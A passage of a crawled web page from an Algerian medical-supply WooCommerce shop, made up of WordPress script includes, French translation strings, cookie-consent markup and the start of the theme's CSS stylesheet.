u%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22DZD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu062f.%5Cu062c%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-768x768.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22ORTHOMEDIC%20Eurl%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A1403%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A1534%2C%22title%22%3A%22Produits%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fproduits%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A1401%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A1402%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D7bb6489d6f%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22DZ%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Forthomedic-dz.com%22%2C%22wccom-back%22%3A%22%252Fboutique%252F%22%2C%22wccom-woo-version%22%3A%228.5.1%22%2C%22wccom-connect-nonce%22%3A%227bb6489d6f%22%7D%7D%2C%22_feature_nonce%22%3A%22063887d029%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '79557e6fd9',
				wcStoreApiNonceTimestamp: '1764559675'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 r\u00e9duite \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 maximale autoris\u00e9e."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 augment\u00e9e \u00e0 %2$d. Il s\u2019agit de la quantit\u00e9 minimale obligatoire."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d. Vous devez acheter ce produit en groupes de %3$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Show less":["Afficher moins"],"Show less options":["Afficher moins d\u2019options"],"Show %s more":["Afficher %s de plus","Afficher %s de plus"],"Show %s more option":["Afficher %s option de plus","Afficher %s options de plus"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Remove":["Supprimer"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:56:20+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"Dismiss this notice":["D\u00e9sactiver cette notification"],"Subtotal":["Sous-total"],"Taxes":["Taxes"],"Fee":["Frais"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.1" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/themes/lotusflower/js/lotusflower-plugins.js?ver=1.0" id="lotusflower-plugins-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/themes/lotusflower/js/lotusflower-custom.js?ver=1.0" id="lotusflower-custom-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.4.1.1","configurations":["main"],"ajax_url":"https:\/\/orthomedic-dz.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/orthomedic-dz.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary":"Menu","header":"Header","footer":"Footer"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.4.1.1" id="ubermenu-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/orthomedic-dz.com\/wp-admin\/admin-ajax.php","post_id":"1463","plugin_dir":"https:\/\/orthomedic-dz.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=6.8.3" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=6.8.3" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=6.8.3" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=6.8.3" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=6.8.3" id="plainoverlay-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/vc-extensions-bundle/hotspot/../profilecard/js/jquery.tooltipster.min.js?ver=6.8.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/vc-extensions-bundle/hotspot/js/script.min.js?ver=6.8.3" id="vc_hotspot_cq_script-js"></script>
<script type="text/javascript" src="https://orthomedic-dz.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.3" id="vc_waypoints-js"></script>
<script></script>
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
          <span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://orthomedic-dz.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="ORTHOMEDIC Eurl"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
    <span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
      <span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Résumé de la politique de confidentialité</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si vous désactivez ce cookie, nous ne pourrons pas enregistrer vos préférences. Cela signifie que chaque fois que vous visitez ce site, vous devrez activer ou désactiver à nouveau les cookies.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les réglages">Enregistrer les réglages</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
            <img  style="display: none;" src="https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-cubes.svg" alt="preloader" /> 

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://orthomedic-dz.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3
body_size: -48
content:
.woof_list_label li .woof_label_term:hover,
.woof_list_label li .woof_label_term.checked {
    background-color: #34495e;
    border-color: #34495e;
}


.woof_list_label li {
    display: inline-block;
    margin: 2px;
    vertical-align: top;
}

.woof_list_label .woof_label_term
{
    display: block;
    background-color: #efefef;
    border: 1px solid #ddd;
    margin: 3px 3px 3px 0;
    padding: 3px 4px;
    width: 30px;
    height: 30px;
    line-height: 25px;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    cursor: pointer;
}

.woof_list_label li .woof_label_term:hover,
.woof_list_label li .woof_label_term.checked
{
    background-color: #34495e;
    border-color: #34495e;
    color: #fff;
}

.woof_label_count{
    font-size: 10px;
    position: absolute; 
    background: orangered;
    margin: -5px 0 0 23px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
    border-radius: 200px;
    width: 17px;
    height: 17px;
    line-height: 17px !important;
    color: wheat;
    text-align: center;
    font-weight: bold !important;
}



--- FILE ---
content_type: text/css
request_url: https://orthomedic-dz.com/wp-content/themes/lotusflower/style.css?ver=6.8.3
body_size: 14284
content:
/*
Theme Name: Lotus Flower
Theme URI: http://www.demo.lollum.com/lotusflower
Description: A Flexible Multi-Purpose Shop template. Lotus Flower is responsive, highly customizable and suitable for any business, ecommerce or portfolio.
Author: Lollum
Author URI: http://www.lollum.com/
License: The PHP code and integrated HTML are licensed under the General Public
License (GPL). All other parts, but not limited to the CSS code, images, and design belong to their respective owners.
Version: 1.104
*/

/*------------------------------------------------------------

1 Self Clearing
2 Global
3 Structure
4 Alignment
5 Top Header
	5.1 Company Info
	5.2 Social Links
	5.3 Top Menu
	5.4 Top Search
6 Header
	6.1 Branding
	6.2 Navigation
7 Forms & Buttons
	7.1 Forms
	7.2 Buttons
8 Page-Title
	8.1 Crumbs
9 Content
	9.1 Content Style
10 Image Attachment
11 Author Bio Section
12 Page Items
	12.1 Column
	12.2 Line
	12.3 Heading
	12.4 Heading-Small
	12.5 Heading-Parallax
	12.6 Image
	12.7 Image-Parallax
	12.8 Service-Column
	12.9 Mini-Service-Column
	12.10 Block Feature
	12.11 Block Video
	12.12 Block Banner
	12.13 Post
	12.14 Blog List
	12.15 Portfolio Block
	12.16 Portfolio List
	12.17 Member
	12.18 Testimonial
	12.19 Progress Circle
	12.20 Countdown
	12.21 Toggle
	12.22 FAQs
	12.23 Brands
	12.24 Maps
	12.25 Mailchimp
	12.26 Job List
	12.27 Blockquote
	12.28 Info
	12.29 Image-Text
	12.30 Text-Banner
13 Portfolio
	13.1 Project Single
14 Pagination
15 Sidebar
	15.1 Search Widget
	15.2 Custom Menu Widget
	15.3 Pages Widget
	15.4 Archive Widget
	15.5 Category Widget
	15.6 RSS Widget
	15.7 Tag Cloud Widget
	15.8 Calendar Widget
	15.9 Twitter Widget
	15.10 Flickr & Dribbble
	15.11 Recent Posts Widget
	15.12 Recent Projects Widget
	15.13 Video Widget
	15.14 Info Widget
	15.15 Jobs Widget
16 Top Footer
17 Footer
	17.1 Search Widget
	17.2 Custom Menu Widget
	17.3 Pages Widget
	17.4 Archive Widget
	17.5 Category Widget
	17.6 RSS Widget
	17.7 Tag Cloud Widget
	17.8 Calendar Widget
	17.9 Twitter Widget
	17.10 Recent Posts Widget
	17.11 Recent Projects Widget
	17.12 Video Widget
	17.13 Info Widget
	17.14 Jobs Widget
	17.15 Sub-Footer
	17.16 Footer Menu
18 Shortcodes
	18.1 Skills
	18.2 Lists
	18.3 Price Table
	18.4 Dropcaps
19 Comments
20 Jobs
21 Flexslider
22 Isotope
23 Back to Top
24 Mediaelement
25 Animations
26 Media Queries

-------------------------------------------------------------- */

/* 1 Self Clearing
-------------------------------------------------------------- */

#branding .lm-col-12:after,
#sidebar:after,
#content .entry-content:after,
#content .entry-video:after,
.section-portfolio-items:after,
#content .lol-price-table:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
*:first-child+html #branding .lm-col-12,
*:first-child+html #sidebar,
*:first-child+html #content .entry-content,
*:first-child+html #content .entry-video,
*:first-child+html .section-portfolio-items,
*:first-child+html #content .lol-price-table { min-height: 1px; }

/* 2 Global
-------------------------------------------------------------- */

html {
	overflow-x: hidden;
}
body {
	font-family: "Open Sans", sans-serif;
	font-size: 13px;
	line-height: 20px;
	overflow-x: hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	background-color: #fff;
}
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
}
iframe { width: 100%; }
a {
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-ms-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease;
}
.touch a {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

/* 3 Structure
-------------------------------------------------------------- */

#wrap {
	background-color: #fff;
}
#wrap.boxed {
	-moz-box-shadow: 0 0 5px 4px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 5px 4px rgba(0,0,0,0.2);
	box-shadow: 0 0 5px 4px rgba(0,0,0,0.2);
}
#page {
	margin: 75px 0;
	background-color: #fff;
}
#main {
	background-color: #fff;
}
